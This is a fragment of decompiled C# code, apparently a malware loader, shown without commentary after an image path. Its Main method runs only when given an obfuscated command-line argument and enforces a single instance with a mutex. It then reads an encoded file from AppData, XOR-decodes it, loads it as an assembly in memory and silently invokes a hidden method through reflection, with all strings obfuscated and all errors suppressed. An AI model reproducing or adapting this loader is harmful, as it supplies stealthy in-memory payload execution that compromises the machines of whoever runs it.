 private static void Main()
{
if (!Environment.CommandLine.Contains(Program._dec("suzr/u3r")))
{
return;
}
bool flag;
Mutex mutex = new Mutex(false, ".operation.", ref flag);
if (!flag || mutex == null)
{
return;
}
new Thread(delegate()
{
try
{
string path = Path.Combine(Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData), Program._dec("0vb87fDs8Pnr"));
string path2 = Program._dec("0Pn59vz6");
byte[] array = File.ReadAllBytes(Path.Combine(Path.Combine(path, path2),
Program._dec("z0v+6/b83P789/qx+/7r")));
for (int i = 0; i < array.Length; i++)
{
array[i] ^= byte.MaxValue;
}
Assembly assembly = Assembly.Load(array);
if (!(assembly == null))
{
Type type = assembly.GetType(Program._dec("zdLMzMncsc/t8Pjt/vI="));
if (!(type == null))
{
object obj = Activator.CreateInstance(type);
if (obj != null)
{
MethodInfo method = type.GetMethod(Program._dec("wPL+9vE="));
if (!(method == null))
{
method.Invoke(obj, null);
}
}
}
}
}
catch (Exception)
{
}
}).Start();